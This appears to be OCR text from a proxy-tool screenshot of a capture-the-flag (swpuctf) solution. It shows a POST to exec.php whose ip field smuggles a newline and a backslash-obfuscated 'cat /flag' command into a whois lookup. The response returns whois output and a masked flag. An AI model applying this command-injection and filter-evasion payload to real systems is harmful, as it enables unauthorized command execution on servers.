 Request
Raw Params Headers Hex
POST /exec.php HTTP/1.1
Host: 123.207.84.13:22333
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Referer: http://123.207.84.13:22333/exec.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Connection: close
Cookie: PHPSESSID=q8utu524s5d2e7tloi964r1kam;
Auth=ZqU9atZyEtmiKja; regist_time=1545846265
Upgrade-Insecure-Requests: 1
ip=1.1.1.1%0ac\at /fl\ag
Response
Raw Headers Hex HTML Render
address: Australia
e-mail: abuse@apnic.net
abuse-mailbox: abuse@apnic.net
admin-c: AR302-AP
tech-c: AR302-AP
auth: # Filtered
mnt-by: MAINT-AU-APNIC-GM85-AP
last-modified: 2011-09-22T03:53:02Z
source: APNIC
organisation: ORG-ARAD1-AP
org-name: APNIC Research and Development
country: AU
address: 6 Cordelia St
phone: +61-7-38583100
fax-no: +61-7-38583199
e-mail: helpdesk@apnic.net
mnt-ref: APNIC-HM
mnt-by: APNIC-HM
last-modified: 2017-10-11T01:28:39Z
source: APNIC
role: APNIC RESEARCH
address: PO Box 3646
address: South Brisbane, QLD 4101
address: Australia
country: AU
phone: +61-7-3858-3188
fax-no: +61-7-3858-3199
e-mail: research@apnic.net
nic-hdl: AR302-AP
tech-c: AH256-AP
admin-c: AH256-AP
mnt-by: MAINT-APNIC-AP
last-modified: 2018-04-04T04:26:04Z
source: APNIC
% Information related to '1.1.1.0/24AS13335'
route: 1.1.1.0/24
origin: AS13335
descr: APNIC Research and Development
6 Cordelia St
mnt-by: MAINT-AU-APNIC-GM85-AP
last-modified: 2018-03-16T16:58:06Z
source: APNIC
% This query was served by the APNIC Whois Service
version 1.88.15-46 (WHOIS-NODE3)
swpuctf{********08067_sec******$$%@!~~~~**}
swpuctf{********08067_sec******$$%@!~~~~**}</body>
</html>